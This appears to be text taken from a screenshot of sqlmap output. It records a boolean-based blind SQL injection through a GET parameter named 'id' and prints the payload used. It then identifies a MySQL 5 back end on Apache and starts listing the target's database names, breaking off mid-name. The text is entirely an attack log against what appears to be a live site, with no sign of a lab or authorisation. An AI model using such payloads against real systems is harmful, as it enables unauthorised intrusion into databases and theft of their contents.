 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=62' AND 3479=3479 AND 'bXPq'='bXPq
---
[13:40:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[13:40:11] [INFO] fetching database names
[13:40:11] [INFO] fetching number of databases
[13:40:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:40:11] [INFO] retrieved: 12
[13:40:23] [INFO] retrieved: information_schema
[13:43:08] [INFO] retrieved: chanpinku
[13:44:34] [INFO] retrieved: home
[13:45:17] [INFO] retrieved: home_designer
[13:47:18] [INFO] retrieved: hom